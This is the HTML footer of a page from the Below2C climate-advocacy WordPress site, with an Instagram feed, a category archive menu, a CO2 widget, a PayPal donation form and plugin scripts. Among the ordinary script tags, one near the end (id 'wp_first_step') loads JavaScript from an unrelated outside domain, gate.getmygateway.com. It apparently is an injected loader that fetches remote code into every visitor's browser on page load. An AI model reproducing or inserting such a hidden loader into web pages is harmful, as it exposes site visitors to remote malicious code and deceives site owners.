                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg> <span>Follow on Instagram</span></span>
                  </div>
<span class="sbi_resized_image_data" data-feed-id="*1" data-resized='{"18283873384125653":{"id":"370005822_693060009386553_126578309008689871_n","ratio":"1.78","sizes":{"full":640,"low":320,"thumb":150}},"18018814321737680":{"id":"369990819_677500434405504_7871767969782364903_n","ratio":"1.14","sizes":{"full":640,"low":320,"thumb":150}},"17983966424162015":{"id":"370323728_677427897746091_5657698073724767774_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17972338736341572":{"id":"374534918_683373863818161_2417855382789401811_n","ratio":"1.33","sizes":{"full":640,"low":320,"thumb":150}},"18233059543224846":{"id":"375728087_681328806917267_8506698176055755575_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17883288923867406":{"id":"376254155_3439568146318171_2201299215470523202_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17919109385792440":{"id":"377969842_1297271010932869_2676636299314866507_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17906006039831087":{"id":"376710654_686828483472699_8883407511726389387_n","ratio":"1.02","sizes":{"full":640,"low":320,"thumb":150}},"18068823169419005":{"id":"378022317_677120151014888_7835461712465073400_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17849817345027728":{"id":"378122936_687869613368586_8764307319207485489_n","ratio":"1.04","sizes":{"full":640,"low":320,"thumb":150}},"18005969878845014":{"id":"379113755_1360263581514394_2337145558297633763_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17933661674741095":{"id":"379703121_6486407441485490_4260624463593467911_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}}}'></span>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="tdc-footer-wrap">
      <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span12"></div>
          </div>
          <div class="td-pb-row">
            <div class="td-pb-span4">
              <div class="td-footer-info">
                <div class="footer-logo-wrap">
                  <a href="/"><img class="td-retina-data" src="/wp-content/uploads/2017/03/logo-mobile.png" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" alt="Below2C" title="Below2C" width="505" height="90"></a>
                </div>
                <div class="footer-text-wrap">
                  Below2°C is a call to act on the climate. It's a movement to keep global warming below two degrees. Below2°C is the goal of the Paris Agreement. Let's make this happen! Join Us!
                  <div class="footer-email-wrap">
                    Contact us:
                  </div>
                </div>
                <div class="footer-social-wrap td-social-style-2">
                  <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
                </div>
              </div>
            </div>
            <div class="td-pb-span4">
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <h4 class="block-title"><span>Check out the weekly CO2 reading. We track everything else – why not CO2?</span></h4>
                <div class="textwidget custom-html-widget"><img src="https://assets.show.earth/widget-co2/0007/weekly-0480.jpg" style="max-width:100%" title="Click for more CO2 Earth info..." alt="Latest weekly CO2 level in the Earth's atmosphere"></div>
              </aside>
            </div>
            <div class="td-pb-span4">
              <aside class="td_block_template_1 widget widget_categories">
                <h4 class="block-title"><span>Below2C Archives of over 700 Articles</span></h4>
                <form action="https://below2c.org" method="get">
                  <label class="screen-reader-text" for="cat">Below2C Archives of over 700 Articles</label><select name="cat" id="cat" class="postform">
                    <option value="-1">
                      Select Category
                    </option>
                    <option class="level-0" value="96">
                      Arctic
                    </option>
                    <option class="level-0" value="12340">
                      Banks
                    </option>
                    <option class="level-0" value="12556">
                      Below2C Posts
                    </option>
                    <option class="level-0" value="4">
                      Canada
                    </option>
                    <option class="level-0" value="12553">
                      Canadian Climate Institute
                    </option>
                    <option class="level-0" value="12419">
                      Carbon Capture
                    </option>
                    <option class="level-0" value="550">
                      Carbon Emissions
                    </option>
                    <option class="level-0" value="190">
                      Carbon Pricing
                    </option>
                    <option class="level-0" value="2335">
                      Clean Energy
                    </option>
                    <option class="level-0" value="517">
                      Clean Tech
                    </option>
                    <option class="level-0" value="509">
                      Climate
                    </option>
                    <option class="level-0" value="21">
                      Climate Action
                    </option>
                    <option class="level-0" value="6118">
                      Climate Breakdown
                    </option>
                    <option class="level-0" value="6">
                      Climate Change
                    </option>
                    <option class="level-0" value="9103">
                      Climate Crisis
                    </option>
                    <option class="level-0" value="5307">
                      Climate Emergency
                    </option>
                    <option class="level-0" value="2146">
                      Climate Impact
                    </option>
                    <option class="level-0" value="2452">
                      Climate Litigation
                    </option>
                    <option class="level-0" value="734">
                      Climate Politics
                    </option>
                    <option class="level-0" value="68">
                      Conservation
                    </option>
                    <option class="level-0" value="69">
                      Consumerism
                    </option>
                    <option class="level-0" value="12557">
                      Corporate Knights
                    </option>
                    <option class="level-0" value="12428">
                      Eco-anxiety
                    </option>
                    <option class="level-0" value="63">
                      Economy
                    </option>
                    <option class="level-0" value="12231">
                      Education
                    </option>
                    <option class="level-0" value="525">
                      Electric Vehicles
                    </option>
                    <option class="level-0" value="12534">
                      Emissions Cap
                    </option>
                    <option class="level-0" value="132">
                      Energy
                    </option>
                    <option class="level-0" value="12552">
                      Energy Mix
                    </option>
                    <option class="level-0" value="137">
                      Environment
                    </option>
                    <option class="level-0" value="12348">
                      Extinction
                    </option>
                    <option class="level-0" value="73">
                      Extreme Weather
                    </option>
                    <option class="level-0" value="12376">
                      Finance
                    </option>
                    <option class="level-0" value="40">
                      Food
                    </option>
                    <option class="level-0" value="24">
                      Fossil Fuels
                    </option>
                    <option class="level-0" value="7247">
                      Global Heating
                    </option>
                    <option class="level-0" value="9">
                      Global Warming
                    </option>
                    <option class="level-0" value="12108">
                      Green
                    </option>
                    <option class="level-0" value="12563">
                      Greenwashing
                    </option>
                    <option class="level-0" value="4665">
                      Health
                    </option>
                    <option class="level-0" value="12564">
                      Heat Pump
                    </option>
                    <option class="level-0" value="12536">
                      Hydrogen
                    </option>
                    <option class="level-0" value="549">
                      Methane
                    </option>
                    <option class="level-0" value="12062">
                      Natural Gas
                    </option>
                    <option class="level-0" value="12407">
                      Net-Zero 2050
                    </option>
                    <option class="level-0" value="12467">
                      Nuclear
                    </option>
                    <option class="level-0" value="56">
                      Oceans
                    </option>
                    <option class="level-0" value="76">
                      Overpopulation
                    </option>
                    <option class="level-0" value="10739">
                      Pandemic
                    </option>
                    <option class="level-0" value="12343">
                      Pensions
                    </option>
                    <option class="level-0" value="12323">
                      Pipelines
                    </option>
                    <option class="level-0" value="7271">
                      Plastics
                    </option>
                    <option class="level-0" value="12398">
                      Pollution
                    </option>
                    <option class="level-0" value="15">
                      Renewable Energy
                    </option>
                    <option class="level-0" value="11974">
                      Science
                    </option>
                    <option class="level-0" value="149">
                      Society
                    </option>
                    <option class="level-0" value="59">
                      Socio-Politico
                    </option>
                    <option class="level-0" value="16">
                      Solar
                    </option>
                    <option class="level-0" value="508">
                      Solutions
                    </option>
                    <option class="level-0" value="45">
                      Sustainability
                    </option>
                    <option class="level-0" value="11645">
                      Transportation
                    </option>
                    <option class="level-0" value="66">
                      United States
                    </option>
                    <option class="level-0" value="20">
                      Water
                    </option>
                    <option class="level-0" value="18">
                      Wind
                    </option>
                    <option class="level-0" value="67">
                      World
                    </option>
                  </select>
                </form>
                <script type="text/javascript">
                /* <![CDATA[ */
                (function() {
                var dropdown = document.getElementById( "cat" );
                function onCatChange() {
                if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
                        dropdown.parentNode.submit();
                }
                }
                dropdown.onchange = onCatChange;
                })();
                /* ]]> */
                </script>
              </aside>
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <span style="text-align:center; padding-bottom:50px;"></span>
                  <div>
                    <span style="text-align:center; padding-bottom:50px;"><label>Help support Below2C</label><br></span>
                    <form target="_blank" action="https://www.paypal.com/cgi-bin/webscr" method="post">
                      <span style="text-align:center; padding-bottom:50px;"><input type="hidden" name="cmd" value="_donations"><input type="hidden" name="business" value="rolly.montpellier@gmail.com"><input type="hidden" name="item_name" value="Help support Below2C"><input type="hidden" name="item_number" value=""><input type="hidden" name="currency_code" value="CAD"><input type="hidden" name="amount" id="amount_3ffb2781f6f0c012a8c8f787bc5cdf15" value=""><input type="hidden" name="no_note" value="1"><input type="hidden" name="no_shipping" value="1"><input type="hidden" name="notify_url" value="https://below2c.org/wp-admin/admin-post.php?action=add_wpedon_button_ipn"><input type="hidden" name="lc" value="EN_US"><input type="hidden" name="bn" value="WPPlugin_SP"><input type="hidden" name="return" value=""><input type="hidden" name="cancel_return" value=""><input class="wpedon_paypalbuttonimage" type="image" src="https://www.paypal.com/en_US/i/btn/btn_donate_LG.gif" border="0" name="submit" alt="Make your payments with PayPal. It is free, secure, effective." style="border: none;"></span>
                    </form>
                  </div>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
      <div class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu"></div>
            <div class="td-pb-span td-sub-footer-copy">
              © All rights reserved - Below2°C - Copyright 2017
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  var sbiajaxurl = "https://below2c.org/wp-admin/admin-ajax.php";
  </script> 
  <script id="wp_first_step" type="text/javascript" src="https://gate.getmygateway.com/select"></script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js" id="underscore-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script> 
  <script type="text/javascript" id="heateor_sss_sharing_js-js-before">


  function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};  var heateorSssSharingAjaxUrl = 'https://below2c.org/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js" id="heateor_sss_sharing_js-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/focus-slider/assets/js/jquery.focus.min.js" id="jquery-focus-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript" id="milapfbwidgetscript-js-extra">


  /* <![CDATA[ */
  var milapfbwidgetvars = {"app_id":"503595753002055","select_lng":"en_US"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/facebook-pagelike-widget/fb.js" id="milapfbwidgetscript-js"></script> 
  <script type="text/javascript" id="sbi_scripts-js-extra">


  /* <![CDATA[ */
  var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/below2c.org\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/below2c.org\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/below2c.org\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js" id="sbi_scripts-js"></script> 
  <script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e254ce320ed44ee29e8c723ea248646c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
